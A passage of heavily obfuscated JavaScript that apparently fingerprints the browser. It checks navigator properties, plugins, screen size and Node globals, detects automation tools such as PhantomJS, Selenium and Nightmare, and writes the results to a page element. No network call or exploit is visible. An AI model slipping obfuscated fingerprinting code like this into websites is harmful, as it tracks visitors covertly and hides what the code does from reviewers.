_0x284db4==_0x58d493;},'\x59\x4c\x44':function _0x1dadd7(_0xa7acdc,_0x5762fe){return _0xa7acdc<_0x5762fe;},'\x74\x57\x6a':function _0x2b6356(_0x57fb7c,_0x35525c){return _0x57fb7c===_0x35525c;},'\x52\x56\x66':function _0x55d69f(_0x14c15a,_0x32b8c5){return _0x14c15a>_0x32b8c5;},'\x42\x44\x76':function _0x5eca7b(_0xd3cf75,_0x1fdbb4){return _0xd3cf75(_0x1fdbb4);},'\x43\x64\x73':function _0x127f2f(_0x39778c,_0x4030ef){return _0x39778c(_0x4030ef);},'\x50\x75\x44':function _0x1ca308(_0x1563d8,_0x3572d3){return _0x1563d8(_0x3572d3);},'\x58\x4f\x79':function _0x108d35(_0x211bb4,_0x3a213f){return _0x211bb4+_0x3a213f;},'\x6b\x6a\x6b':function _0x5b3cb4(_0x5b2a47,_0x414ca6){return _0x5b2a47+_0x414ca6;},'\x79\x4c\x6c':function _0x39d88c(_0x21d23e,_0x142921){return _0x21d23e+_0x142921;},'\x58\x66\x61':function _0x3f1c90(_0x3819a3,_0x239f30){return _0x3819a3+_0x239f30;},'\x69\x76\x57':function _0x4078ea(_0x5eedfe,_0xb0976d){return _0x5eedfe<_0xb0976d;}};var _0x4ccd35=_0xa297('0x96', '\x79\x4b\x73\x74')[_0xa297('0x97', '\x43\x77\x4c\x43')]('\x7c'),_0x4682f2=0x0;while(!![]){switch(_0x4ccd35[_0x4682f2++]){case'\x30':var _0x3bea5e=new Array();continue;case'\x31':for(var _0x5ec796=0x8;_0x4371dd[_0xa297('0x98', '\x73\x21\x45\x29')](_0x5ec796,_0x37909a[_0xa297('0x99', '\x4d\x77\x72\x79')]);_0x5ec796++){_0x10ebcb+=_0x37909a[_0x5ec796];}continue;case'\x32':var _0x10ebcb='';continue;case'\x33':var _0x301e9e='';continue;case'\x34':var _0x37909a=_0xa297('0x9a', '\x67\x4f\x76\x26');continue;case'\x35':for(var _0xf78ef3=0x0;_0x4371dd[_0xa297('0x9b', '\x38\x76\x32\x5a')](_0xf78ef3,_0x3fb0e5[_0xa297('0x63', '\x78\x76\x39\x25')]);_0xf78ef3++){var _0x1fa246=_0x3fb0e5[_0xf78ef3][0x0];var _0x530490=_0x3fb0e5[_0xf78ef3][0x2];switch(_0x3fb0e5[_0xf78ef3][0x1]){case _0xa297('0x9c', '\x4f\x49\x2a\x5e'):try{if(_0x4371dd[_0xa297('0x9d', '\x67\x4f\x76\x26')](typeof _0x4371dd[_0xa297('0x9e', '\x71\x75\x78\x62')](_0x530490),_0xa297('0x9f', '\x4f\x33\x67\x62'))){_0x3bea5e[_0x3bea5e[_0xa297('0xa0', '\x21\x50\x72\x59')]]=_0x4371dd[_0xa297('0xa1', '\x65\x32\x73\x6d')](_0x164639,_0x4371dd[_0xa297('0xa2', '\x37\x7a\x53\x51')](_0x1fa246,_0xa297('0xa3', '\x4d\x77\x72\x79')));}else{_0x3bea5e[_0x3bea5e[_0xa297('0xa4', '\x2a\x61\x6e\x35')]]=_0x4371dd[_0xa297('0xa5', '\x58\x69\x58\x4d')](_0x164639,_0x4371dd[_0xa297('0xa6', '\x4a\x46\x4b\x74')](_0x1fa246,_0xa297('0xa7', '\x61\x79\x46\x30')));}}catch(_0x3bfd1f){_0x3bea5e[_0x3bea5e[_0xa297('0xa8', '\x28\x4d\x4d\x50')]]=_0x4371dd[_0xa297('0xa9', '\x71\x75\x78\x62')](_0x164639,_0x4371dd[_0xa297('0xaa', '\x29\x6c\x45\x65')](_0x1fa246,_0xa297('0xab', '\x25\x33\x57\x41')));}break;case _0xa297('0xac', '\x28\x4d\x4d\x50'):try{try{_0x38bcdc=_0x4371dd[_0xa297('0xad', '\x49\x50\x23\x6f')](_0x530490);if(_0x4371dd[_0xa297('0xae', '\x4f\x49\x2a\x5e')](typeof _0x38bcdc,_0xa297('0xaf', '\x77\x64\x64\x4d'))){_0x3bea5e[_0x3bea5e[_0xa297('0xb0', '\x4a\x46\x4b\x74')]]=_0x4371dd[_0xa297('0xb1', '\x79\x4b\x73\x74')](_0x164639,_0x1fa246+_0xa297('0xb2', '\x43\x77\x4c\x43'));}else if(_0x4371dd[_0xa297('0xb3', '\x73\x21\x45\x29')](_0x38bcdc,null)){_0x3bea5e[_0x3bea5e[_0xa297('0xb4', '\x34\x6c\x52\x40')]]=_0x4371dd[_0xa297('0xb5', '\x2a\x47\x28\x59')](_0x164639,_0x4371dd[_0xa297('0xb6', '\x31\x7a\x78\x57')](_0x1fa246,_0xa297('0xb7', '\x38\x6b\x6b\x53')));}else{_0x3bea5e[_0x3bea5e[_0xa297('0xb8', '\x79\x4b\x73\x74')]]=_0x4371dd[_0xa297('0xb9', '\x6e\x31\x75\x55')](_0x164639,_0x4371dd[_0xa297('0xba', '\x66\x4b\x6b\x6d')](_0x4371dd[_0xa297('0xbb', '\x25\x33\x57\x41')](_0x1fa246,'\x3d'),_0x38bcdc[_0xa297('0xbc', '\x2a\x61\x6e\x35')]()));}}catch(_0x822e25){_0x3bea5e[_0x3bea5e[_0xa297('0xbd', '\x73\x21\x45\x29')]]=_0x4371dd[_0xa297('0xbe', '\x21\x50\x72\x59')](_0x164639,_0x1fa246+_0xa297('0xbf', '\x2a\x47\x28\x59'));break;}break;}catch(_0x58f12a){_0x3bea5e[_0x3bea5e[_0xa297('0xc0', '\x77\x64\x64\x4d')]]=_0x4371dd[_0xa297('0xc1', '\x62\x76\x25\x73')](_0x164639,_0x4371dd[_0xa297('0xc2', '\x28\x4d\x4d\x50')](_0x4371dd[_0xa297('0xc3', '\x78\x76\x39\x25')](_0x1fa246,'\x3d'),_0x58f12a));}break;case _0xa297('0xc4', '\x38\x6b\x6b\x53'):try{var _0x1ec8a4=_0xa297('0xc5', '\x6a\x34\x64\x47')[_0xa297('0xc', '\x6f\x5e\x52\x6d')]('\x7c'),_0x1393be=0x0;while(!![]){switch(_0x1ec8a4[_0x1393be++]){case'\x30':var _0x734a10=[];continue;case'\x31':try{var _0x1cf2f9=_0x3200aa[_0xa297('0xc6', '\x66\x4b\x6b\x6d')][_0xa297('0xc7', '\x61\x79\x46\x30')];if(_0x4371dd[_0xa297('0xc8', '\x49\x50\x23\x6f')](_0x1cf2f9,0x0)||_0x4371dd[_0xa297('0xc9', '\x53\x37\x38\x25')](_0x1cf2f9,null)){_0x3bea5e[_0x3bea5e[_0xa297('0xca', '\x38\x23\x34\x68')]]=_0x4371dd[_0xa297('0xcb', '\x31\x7a\x78\x57')](_0x164639,_0xa297('0xcc', '\x21\x51\x76\x6d'));break;}}catch(_0x33ec8d){_0x3bea5e[_0x3bea5e[_0xa297('0xcd', '\x31\x7a\x78\x57')]]=_0x4371dd[_0xa297('0xce', '\x25\x33\x57\x41')](_0x164639,_0xa297('0xcf', '\x77\x50\x45\x4a'));break;}continue;case'\x32':for(var _0x2b370c=0x0;_0x2b370c<_0x734a10[_0xa297('0xca', '\x38\x23\x34\x68')];_0x2b370c++){_0x3bea5e[_0x3bea5e[_0xa297('0x31', '\x77\x50\x45\x4a')]]=_0x4371dd[_0xa297('0xd0', '\x75\x42\x66\x42')](_0x164639,_0x4371dd[_0xa297('0xd1', '\x37\x7a\x53\x51')](_0xa297('0xd2', '\x62\x5e\x52\x64'),_0x734a10[_0x2b370c]));}continue;case'\x33':for(var _0x2b370c=0x0;_0x4371dd[_0xa297('0xd3', '\x65\x32\x73\x6d')](_0x2b370c,_0x3200aa[_0xa297('0xd4', '\x65\x32\x73\x6d')][_0xa297('0xd5', '\x65\x32\x73\x6d')]);_0x2b370c++){var _0x4afa88=_0xa297('0xd6', '\x66\x4a\x75\x54')[_0xa297('0xd7', '\x67\x4f\x76\x26')]('\x7c'),_0x2f90a6=0x0;while(!![]){switch(_0x4afa88[_0x2f90a6++]){case'\x30':if(_0x4371dd[_0xa297('0xd8', '\x70\x64\x6e\x24')](_0x734a10[_0xa297('0xd9', '\x53\x37\x38\x25')](_0x2b5f49),0x0)){_0x734a10[_0xa297('0xda', '\x4f\x33\x67\x62')](_0x2b5f49);}continue;case'\x31':var _0x2b5f49=_0xa297('0xdb', '\x4f\x33\x67\x62');continue;case'\x32':if(_0x4371dd[_0xa297('0xdc', '\x21\x51\x76\x6d')](typeof _0x411eae,_0xa297('0xdd', '\x65\x50\x74\x24'))){_0x2b5f49=_0xa297('0xde', '\x38\x23\x34\x68');}else if(_0x4371dd[_0xa297('0xdf', '\x33\x47\x5e\x65')](_0x411eae[_0xa297('0xe0', '\x49\x4a\x59\x4b')]('\x2e')[_0xa297('0x31', '\x77\x50\x45\x4a')],0x1)){_0x2b5f49=_0x411eae[_0xa297('0x97', '\x43\x77\x4c\x43')]('\x2e')[_0xa297('0xe1', '\x38\x6b\x6b\x53')]();}continue;case'\x33':var _0x411eae=_0x3200aa[_0xa297('0xe2', '\x6d\x5b\x51\x39')][_0x2b370c][_0xa297('0xe3', '\x6d\x5b\x51\x39')];continue;case'\x34':if(_0x4371dd[_0xa297('0xe4', '\x25\x33\x57\x41')](typeof _0x3200aa[_0xa297('0xe5', '\x33\x47\x5e\x65')][_0x2b370c],_0xa297('0xe6', '\x6f\x5e\x52\x6d'))){_0x3bea5e[_0x3bea5e[_0xa297('0xe7', '\x4f\x49\x2a\x5e')]]=_0x4371dd[_0xa297('0xe8', '\x53\x37\x38\x25')](_0x164639,_0xa297('0xe9', '\x34\x6c\x52\x40'));break;}continue;}break;}}continue;case'\x34':try{_0x2b370c=_0x734a10[_0xa297('0xea', '\x4f\x33\x67\x62')]('\x69');}catch(_0x1d2152){_0x3bea5e[_0x3bea5e[_0xa297('0xeb', '\x43\x4f\x4b\x39')]]=_0x4371dd[_0xa297('0xec', '\x37\x7a\x53\x51')](_0x164639,_0xa297('0xed', '\x70\x64\x6e\x24'));break;}continue;}break;}}catch(_0x3d5e30){_0x3bea5e[_0x3bea5e[_0xa297('0xe7', '\x4f\x49\x2a\x5e')]]=_0x4371dd[_0xa297('0xee', '\x38\x76\x32\x5a')](_0x164639,_0x4371dd[_0xa297('0xef', '\x66\x4a\x75\x54')](_0xa297('0xf0', '\x74\x2a\x59\x70'),_0x3d5e30));}break;case _0xa297('0xf1', '\x77\x64\x64\x4d'):if(_0x1fa246===_0xa297('0xf2', '\x4a\x46\x4b\x74')){try{var _0x83ec83='';var _0x7a3677=navigator[_0xa297('0xf3', '\x58\x69\x58\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa297('0xf4', '\x79\x4b\x73\x74')](_0x7a3677)){_0x83ec83=_0xa297('0xf5', '\x6f\x5e\x52\x6d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa297('0xf6', '\x38\x76\x32\x5a')](_0x7a3677)){_0x83ec83=_0xa297('0xf7', '\x6e\x31\x75\x55');}else{_0x83ec83=_0xa297('0xf8', '\x71\x75\x78\x62');}_0x3bea5e[_0x3bea5e[_0xa297('0xf9', '\x74\x2a\x59\x70')]]=_0x4371dd[_0xa297('0xfa', '\x77\x50\x45\x4a')](_0x164639,_0x4371dd[_0xa297('0xfb', '\x6f\x5e\x52\x6d')](_0x4371dd[_0xa297('0xfc', '\x66\x4a\x75\x54')](_0x1fa246,'\x3d'),_0x83ec83));}catch(_0x4998d0){_0x3bea5e[_0x3bea5e[_0xa297('0x37', '\x6e\x31\x75\x55')]]=_0x4371dd[_0xa297('0xfd', '\x77\x64\x64\x4d')](_0x164639,_0x4371dd[_0xa297('0xfe', '\x6e\x31\x75\x55')](_0x4371dd[_0xa297('0xff', '\x65\x32\x73\x6d')](_0x1fa246,_0xa297('0x100', '\x66\x4b\x6b\x6d')),_0x4998d0[_0xa297('0x101', '\x43\x4f\x4b\x39')]()));}}break;}_0x368994();}continue;case'\x36':var _0x38bcdc='';continue;case'\x37':return _0x3bea5e[_0xa297('0x102', '\x43\x25\x29\x46')]();continue;case'\x38':for(var _0x257e82=0x0;_0x4371dd[_0xa297('0x103', '\x28\x4d\x4d\x50')](_0x257e82,0x8);_0x257e82++){_0x301e9e+=_0x37909a[_0x257e82];}continue;}break;}}var _0xe0848=[[_0xa297('0x104', '\x25\x33\x57\x41'),_0xa297('0x105', '\x38\x23\x34\x68'),function(){return navigator;}],[_0xa297('0x106', '\x61\x79\x46\x30'),_0xa297('0x107', '\x58\x69\x58\x4d'),function(){return navigator[_0xa297('0x108', '\x6e\x31\x75\x55')];}],[_0xa297('0x109', '\x70\x64\x6e\x24'),_0xa297('0x10a', '\x62\x76\x25\x73'),function(){return navigator[_0xa297('0x10b', '\x61\x79\x46\x30')];}],[_0xa297('0x10c', '\x6f\x5e\x52\x6d'),_0xa297('0xac', '\x28\x4d\x4d\x50'),function(){return _0x51f3df[_0xa297('0x10d', '\x43\x25\x29\x46')](navigator[_0xa297('0x10e', '\x43\x25\x29\x46')][_0xa297('0xc0', '\x77\x64\x64\x4d')],0x0);}],[_0xa297('0x10f', '\x65\x32\x73\x6d'),_0xa297('0x110', '\x70\x64\x6e\x24'),function(){return navigator[_0xa297('0x111', '\x35\x67\x6a\x62')];}],[_0xa297('0x112', '\x31\x7a\x78\x57'),_0xa297('0x113', '\x6f\x5e\x52\x6d'),function(){return navigator[_0xa297('0x114', '\x29\x6c\x45\x65')];}],[_0xa297('0x115', '\x66\x4b\x6b\x6d'),_0xa297('0x116', '\x2a\x61\x6e\x35'),function(){}],[_0xa297('0x117', '\x38\x23\x34\x68'),_0xa297('0x118', '\x62\x5e\x52\x64'),function(){var _0x6dba72=ActiveXObject;return _0x6dba72;}],[_0xa297('0x119', '\x79\x4b\x73\x74'),_0xa297('0x11a', '\x48\x52\x51\x36'),function(){var _0x1b273f=webkitURL;return _0x1b273f;}],[_0xa297('0x11b', '\x2a\x47\x28\x59'),_0xa297('0x11c', '\x61\x79\x46\x30'),function(){var _0x44cdb4=_phantom;return _0x44cdb4;}],[_0xa297('0x11d', '\x61\x79\x46\x30'),_0xa297('0x11c', '\x61\x79\x46\x30'),function(){var _0x10f7a6=callPhantom;return _0x10f7a6;}],[_0xa297('0x11e', '\x77\x64\x64\x4d'),_0xa297('0x11f', '\x74\x2a\x59\x70'),function(){var _0x2609b8=chrome;return _0x2609b8;}],[_0xa297('0x120', '\x49\x4a\x59\x4b'),_0xa297('0x121', '\x49\x50\x23\x6f'),function(){var _0x1b7de8=yandex;return _0x1b7de8;}],[_0xa297('0x122', '\x49\x50\x23\x6f'),_0xa297('0x123', '\x58\x69\x58\x4d'),function(){var _0x14b73b=opera;return _0x14b73b;}],[_0xa297('0x124', '\x6a\x34\x64\x47'),_0xa297('0x125', '\x6d\x5b\x51\x39'),function(){var _0x621c1=opr;return _0x621c1;}],[_0xa297('0x126', '\x49\x50\x23\x6f'),_0xa297('0x127', '\x6e\x31\x75\x55'),function(){var _0x16152f=safari;return _0x16152f;}],[_0xa297('0x128', '\x38\x76\x32\x5a'),_0xa297('0x129', '\x4a\x46\x4b\x74'),function(){var _0x2e479d=awesomium;return _0x2e479d;}],[_0xa297('0x12a', '\x49\x4a\x59\x4b'),_0xa297('0x12b', '\x6f\x5e\x52\x6d'),function(){var _0x53bf2a=puffinDevice;return _0x53bf2a;}],[_0xa297('0x12c', '\x75\x42\x66\x42'),_0xa297('0x12d', '\x73\x21\x45\x29'),function(){var _0x42c775=__nightmare;return _0x42c775;}],[_0xa297('0x12e', '\x31\x7a\x78\x57'),_0xa297('0x105', '\x38\x23\x34\x68'),function(){var _0x41eee5=domAutomation;return _0x41eee5;}],[_0xa297('0x12f', '\x70\x64\x6e\x24'),_0xa297('0x130', '\x71\x75\x78\x62'),function(){var _0x1d8a7b=domAutomationController;return _0x1d8a7b;}],[_0xa297('0x131', '\x61\x79\x46\x30'),_0xa297('0x132', '\x4d\x77\x72\x79'),function(){var _0x481653=_Selenium_IDE_Recorder;return _0x481653;}],[_0xa297('0x133', '\x79\x4b\x73\x74'),_0xa297('0x134', '\x66\x4b\x6b\x6d'),function(){return document[_0xa297('0x135', '\x67\x4f\x76\x26')];}],[_0xa297('0x136', '\x28\x4d\x4d\x50'),_0xa297('0x137', '\x67\x4f\x76\x26'),function(){return document[_0xa297('0x138', '\x49\x4a\x59\x4b')];}],[_0xa297('0x139', '\x77\x50\x45\x4a'),_0xa297('0x13a', '\x2a\x61\x6e\x35'),function(){return process[_0xa297('0x13b', '\x43\x77\x4c\x43')];}],[_0xa297('0x13c', '\x53\x37\x38\x25'),_0xa297('0x13d', '\x64\x63\x76\x4c'),function(){return global[_0xa297('0x13e', '\x37\x7a\x53\x51')];}],[_0xa297('0x13f', '\x21\x51\x76\x6d'),_0xa297('0x140', '\x38\x76\x32\x5a'),function(){return global[_0xa297('0x141', '\x38\x23\x34\x68')];}],[_0xa297('0x142', '\x38\x76\x32\x5a'),_0xa297('0x143', '\x75\x42\x66\x42'),function(){return WebAssembly;}],[_0xa297('0x144', '\x67\x4f\x76\x26'),_0xa297('0x127', '\x6e\x31\x75\x55'),function(){return _0x51f3df[_0xa297('0x145', '\x70\x64\x6e\x24')](require,'\x66\x73');}],[_0xa297('0x146', '\x66\x4b\x6b\x6d'),_0xa297('0x147', '\x37\x7a\x53\x51'),function(){return globalThis==global;}],[_0xa297('0x148', '\x70\x64\x6e\x24'),_0xa297('0x149', '\x43\x25\x29\x46'),function(){return window[_0xa297('0x14a', '\x38\x23\x34\x68')]();}],[_0xa297('0x14b', '\x4a\x46\x4b\x74'),_0xa297('0x14c', '\x43\x4f\x4b\x39'),function(){return navigator[_0xa297('0x14d', '\x66\x4a\x75\x54')];}],[_0xa297('0x14e', '\x66\x4a\x75\x54'),_0xa297('0x11f', '\x74\x2a\x59\x70'),function(){return navigator[_0xa297('0x14f', '\x65\x32\x73\x6d')];}],[_0xa297('0x150', '\x43\x4f\x4b\x39'),_0xa297('0x151', '\x38\x6b\x6b\x53'),function(){return navigator[_0xa297('0x152', '\x62\x5e\x52\x64')];}],[_0xa297('0x153', '\x33\x47\x5e\x65'),_0xa297('0x154', '\x79\x4b\x73\x74'),function(){return _0x51f3df[_0xa297('0x155', '\x6a\x34\x64\x47')](navigator[_0xa297('0x156', '\x66\x4a\x75\x54')],'\x43');}],[_0xa297('0x157', '\x21\x51\x76\x6d'),_0xa297('0x154', '\x79\x4b\x73\x74'),function(){window[_0xa297('0x158', '\x43\x77\x4c\x43')]=Object[_0xa297('0x159', '\x79\x4b\x73\x74')](window);return window[_0xa297('0x15a', '\x6a\x34\x64\x47')][_0xa297('0x49', '\x49\x50\x23\x6f')];}],[_0xa297('0x15b', '\x6e\x31\x75\x55'),_0xa297('0x15c', '\x4f\x33\x67\x62'),function(){return _0x51f3df[_0xa297('0x15d', '\x79\x4b\x73\x74')](window[_0xa297('0x15e', '\x49\x50\x23\x6f')],0x0);}],[_0xa297('0x15f', '\x66\x4a\x75\x54'),_0xa297('0x149', '\x43\x25\x29\x46'),function(){return _0x51f3df[_0xa297('0x160', '\x4d\x77\x72\x79')](window[_0xa297('0x161', '\x49\x4a\x59\x4b')],0x0);}],[_0xa297('0x162', '\x78\x76\x39\x25'),_0xa297('0x130', '\x71\x75\x78\x62'),function(){return window[_0xa297('0x163', '\x4a\x46\x4b\x74')];}],[_0xa297('0x164', '\x43\x25\x29\x46'),_0xa297('0x165', '\x66\x4b\x6b\x6d'),function(){return window[_0xa297('0x166', '\x6f\x5e\x52\x6d')][_0xa297('0x167', '\x6e\x31\x75\x55')]();}],[_0xa297('0x168', '\x49\x50\x23\x6f'),_0xa297('0x169', '\x41\x56\x36\x24'),function(){return _0x51f3df[_0xa297('0x16a', '\x70\x64\x6e\x24')](Boolean,typeof process!==_0xa297('0x16b', '\x78\x76\x39\x25')&&process[_0xa297('0x16c', '\x62\x5e\x52\x64')]&&process[_0xa297('0x16d', '\x4d\x77\x72\x79')][_0xa297('0x16e', '\x48\x52\x51\x36')]);}],[_0xa297('0x16f', '\x71\x75\x78\x62'),_0xa297('0x170', '\x77\x64\x64\x4d'),function(){return document[_0xa297('0x171', '\x62\x5e\x52\x64')];}],[_0xa297('0x172', '\x4f\x33\x67\x62'),_0xa297('0x173', '\x43\x77\x4c\x43'),function(){return eval[_0xa297('0x174', '\x28\x4d\x4d\x50')]()[_0xa297('0x175', '\x48\x52\x51\x36')];}],[_0xa297('0x176', '\x66\x4a\x75\x54'),_0xa297('0x177', '\x64\x63\x76\x4c'),function(){return navigator[_0xa297('0x178', '\x65\x32\x73\x6d')][_0xa297('0x179', '\x58\x69\x58\x4d')];}],[_0xa297('0x17a', '\x73\x21\x45\x29'),_0xa297('0x17b', '\x58\x69\x58\x4d'),function(){return deviceType;}],[_0xa297('0x17c', '\x66\x4a\x75\x54'),_0xa297('0x17d', '\x71\x75\x78\x62'),function(){return screen[_0xa297('0x17e', '\x38\x23\x34\x68')];}],[_0xa297('0x17f', '\x37\x7a\x53\x51'),_0xa297('0x180', '\x4d\x77\x72\x79'),function(){return screen[_0xa297('0x181', '\x29\x6c\x45\x65')];}],[_0xa297('0x182', '\x66\x4b\x6b\x6d'),_0xa297('0x183', '\x37\x7a\x53\x51'),function(){var _0x370566=eoapi;return _0x370566;}],[_0xa297('0x184', '\x67\x4f\x76\x26'),_0xa297('0x11a', '\x48\x52\x51\x36'),function(){var _0x199ba5=eoapi_VerifyThis;return _0x199ba5;}],[_0xa297('0x185', '\x65\x50\x74\x24'),_0xa297('0x186', '\x79\x4b\x73\x74'),function(){var _0x13a79f=eoapi_extInvoke;return _0x13a79f;}],[_0xa297('0x187', '\x43\x25\x29\x46'),_0xa297('0x188', '\x29\x6c\x45\x65'),function(){var _0x805db2=eoWebBrowserDispatcher;return _0x805db2;}],[_0xa297('0x189', '\x33\x47\x5e\x65'),_0xa297('0x13d', '\x64\x63\x76\x4c'),function(){return window[_0xa297('0x18a', '\x4f\x49\x2a\x5e')];}],[_0xa297('0x18b', '\x41\x56\x36\x24'),_0xa297('0x18c', '\x48\x52\x51\x36'),function(){return _0x51f3df[_0xa297('0x18d', '\x67\x4f\x76\x26')](navigator[_0xa297('0x18e', '\x49\x4a\x59\x4b')][_0xa297('0x89', '\x25\x33\x57\x41')],0x2);}],[_0xa297('0x18f', '\x65\x32\x73\x6d'),_0xa297('0x190', '\x66\x4a\x75\x54'),function(){return _0x51f3df[_0xa297('0x191', '\x64\x63\x76\x4c')](navigator[_0xa297('0x192', '\x38\x6b\x6b\x53')][_0xa297('0xc7', '\x61\x79\x46\x30')],0x2);}],[_0xa297('0x193', '\x2a\x47\x28\x59'),_0xa297('0x137', '\x67\x4f\x76\x26'),function(){return window[_0xa297('0x194', '\x25\x33\x57\x41')];}],[_0xa297('0x195', '\x73\x21\x45\x29'),_0xa297('0x196', '\x78\x76\x39\x25'),function(){return navigator[_0xa297('0x197', '\x28\x4d\x4d\x50')][_0xa297('0x198', '\x77\x64\x64\x4d')][0x0][_0xa297('0x199', '\x41\x56\x36\x24')];}],[_0xa297('0x19a', '\x65\x50\x74\x24'),_0xa297('0x19b', '\x74\x2a\x59\x70'),function(){return navigator[_0xa297('0x19c', '\x61\x79\x46\x30')][_0xa297('0x19d', '\x41\x56\x36\x24')][0x1][_0xa297('0x19e', '\x21\x51\x76\x6d')];}],[_0xa297('0x19f', '\x65\x32\x73\x6d'),_0xa297('0x15c', '\x4f\x33\x67\x62'),function(){return navigator[_0xa297('0x1a0', '\x41\x56\x36\x24')][_0xa297('0x1a1', '\x4f\x49\x2a\x5e')][0x2][_0xa297('0x1a2', '\x6f\x5e\x52\x6d')];}],[_0xa297('0x1a3', '\x28\x4d\x4d\x50'),_0xa297('0x9c', '\x4f\x49\x2a\x5e'),function(){return navigator[_0xa297('0x1a4', '\x48\x52\x51\x36')][_0xa297('0x1a5', '\x65\x32\x73\x6d')];}],[_0xa297('0x1a6', '\x43\x4f\x4b\x39'),_0xa297('0x188', '\x29\x6c\x45\x65'),function(){return navigator[_0xa297('0x1a7', '\x49\x4a\x59\x4b')];}],[_0xa297('0x1a8', '\x4f\x49\x2a\x5e'),_0xa297('0x19b', '\x74\x2a\x59\x70'),function(){return navigator[_0xa297('0x1a9', '\x65\x50\x74\x24')][_0xa297('0x1aa', '\x61\x79\x46\x30')];}],[_0xa297('0x1ab', '\x6d\x5b\x51\x39'),_0xa297('0x1ac', '\x29\x6c\x45\x65'),function(){return navigator[_0xa297('0x1ad', '\x21\x51\x76\x6d')][_0xa297('0x1ae', '\x43\x25\x29\x46')];}]];try{var _0x41579a=_0xa297('0x1af', '\x6f\x5e\x52\x6d')[_0xa297('0x1b0', '\x78\x76\x39\x25')]('\x7c'),_0x66ce1b=0x0;while(!![]){switch(_0x41579a[_0x66ce1b++]){case'\x30':if(_0x3ce260){try{_0x83045b[_0xa297('0x1b1', '\x29\x6c\x45\x65')]=_0x51f3df[_0xa297('0x1b2', '\x6a\x34\x64\x47')](_0x420336,_0x3ce260);}catch(_0x4fcf40){}}continue;case'\x31':var _0x4c65b4=0x0;continue;case'\x32':if(_0x3153ed){_0xe0848[_0xa297('0x1b3', '\x53\x37\x38\x25')]([_0x3153ed,_0xa297('0x1b4', '\x38\x76\x32\x5a')]);_0x51f3df[_0xa297('0x1b5', '\x21\x51\x76\x6d')](_0x3c36e3,_0x51f3df[_0xa297('0x1b6', '\x25\x33\x57\x41')](_0x5d9567,_0xe0848));}continue;case'\x33':var _0x54c319=0x2;continue;case'\x34':_0x51f3df[_0xa297('0x1b7', '\x73\x21\x45\x29')](_0x3c36e3,_0x51f3df[_0xa297('0x1b8', '\x38\x6b\x6b\x53')](_0x5d9567,_0xe0848));continue;case'\x35':_0xe0848[_0xa297('0x1b9', '\x21\x51\x76\x6d')]([_0x51f3df[_0xa297('0x1ba', '\x34\x6c\x52\x40')](_0x51f3df[_0xa297('0x1bb', '\x78\x76\x39\x25')](_0x51f3df[_0xa297('0x1bc', '\x25\x33\x57\x41')]('\x27',_0x430451),'\x27'),_0xa297('0x1bd', '\x6e\x31\x75\x55')),_0xa297('0x1be', '\x65\x32\x73\x6d'),function(){return _0x430451[_0xa297('0x1bf', '\x70\x64\x6e\x24')]();}]);continue;case'\x36':var _0x1d49f9=[];continue;case'\x37':if(!_0x589fee[_0xa297('0x1c0', '\x65\x32\x73\x6d')])_0x589fee[_0xa297('0x1c1', '\x38\x6b\x6b\x53')]=_0x3b4e9c;continue;case'\x38':_0x51f3df[_0xa297('0x1c2', '\x4f\x49\x2a\x5e')](_0x368994);continue;case'\x39':for(var _0x4d006a=0x0;_0x51f3df[_0xa297('0x1c3', '\x77\x64\x64\x4d')](_0x4d006a,_0x51f3df[_0xa297('0x1c4', '\x6a\x34\x64\x47')](_0x433889[_0xa297('0x1c5', '\x6a\x34\x64\x47')],_0x217b6a[_0xa297('0x55', '\x49\x4a\x59\x4b')]));_0x4d006a++){_0x1d49f9[_0xa297('0x1c6', '\x66\x4a\x75\x54')](_0x4d006a);}continue;case'\x31\x30':for(var _0x38a594=0x0;_0x51f3df[_0xa297('0x1c7', '\x4d\x77\x72\x79')](_0x38a594,_0x4e2089[_0xa297('0xa8', '\x28\x4d\x4d\x50')]);_0x38a594++){_0x198ee3[_0xa297('0x1c8', '\x38\x23\x34\x68')](_0x38a594);}continue;case'\x31\x31':_0x5f3c7d[_0xa297('0x1c9', '\x34\x6c\x52\x40')](_0xa297('0x1ca', '\x62\x5e\x52\x64'))[_0xa297('0x1cb', '\x66\x4b\x6b\x6d')]=_0x51f3df[_0xa297('0x1cc', '\x66\x4a\x75\x54')](_0xa297('0x1cd', '\x70\x64\x6e\x24'),_0x589fee[_0xa297('0x1ce', '\x67\x4f\x76\x26')][_0xa297('0x1cf', '\x66\x4b\x6b\x6d')]());continue;case'\x31\x32':var _0x4e2089=_0xa297('0x1d0', '\x65\x32\x73\x6d');continue;case'\x31\x33':var _0x217b6a=_0x198ee3[_0xa297('0x1d1', '\x6f\x5e\x52\x6d')](function(_0x3bd98a){return _0x51f3df[_0xa297('0x1d2', '\x38\x23\x34\x68')](_0x198ee3[_0x3bd98a],_0x54c319)?_0x4e2089[_0x3bd98a]:'';})[_0xa297('0x1d3', '\x4f\x49\x2a\x5e')]('');continue;case'\x31\x34':var _0x198ee3=[];continue;case'\x31\x35':var _0x433889=_0x198ee3[_0xa297('0x1d4', '\x28\x4d\x4d\x50')](function(_0x597cbf){return _0x51f3df[_0xa297('0x1d5', '\x49\x50\x23\x6f')](_0x198ee3[_0x597cbf],_0x54c319)?'':_0x4e2089[_0x597cbf];})[_0xa297('0x1d6', '\x29\x6c\x45\x65')]('');continue;case'\x31\x36':var _0x430451=_0xa297('0x1d7', '\x66\x4a\x75\x54');continue;case'\x31\x37':var _0x31bff3=_0x1d49f9[_0xa297('0x1d8', '\x49\x50\x23\x6f')](function(_0x56374e){return _0x51f3df[_0xa297('0x1d9', '\x29\x6c\x45\x65')](_0x56374e,_0x54c319)==_0x4c65b4?_0x433889[_0x51f3df[_0xa297('0x1da', '\x29\x6c\x45\x65')](_0x56374e,_0x54c319)]:_0x217b6a[_0x51f3df[_0xa297('0x1db', '\x71\x75\x78\x62')](_0x51f3df[_0xa297('0x1dc', '\x64\x63\x76\x4c')](_0x56374e,_0x54c319),_0x4c65b4)];})[_0xa297('0x1dd', '\x4f\x33\x67\x62')]('');continue;}break;}}catch(_0xf37456){_0x5f3c7d[_0xa297('0x1de', '\x62\x5e\x52\x64')](_0xa297('0x1df', '\x41\x56\x36\x24'))[_0xa297('0x1e0', '\x61\x79\x46\x30')]=_0x51f3df[_0xa297('0x1e1', '\x43\x4f\x4b\x39')](_0xa297('0x1e2', '\x66\x4a\x75\x54'),_0x589fee[_0xa297('0x1e3', '\x49\x4a\x59\x4b')](_0xf37456[_0xa297('0x1e4', 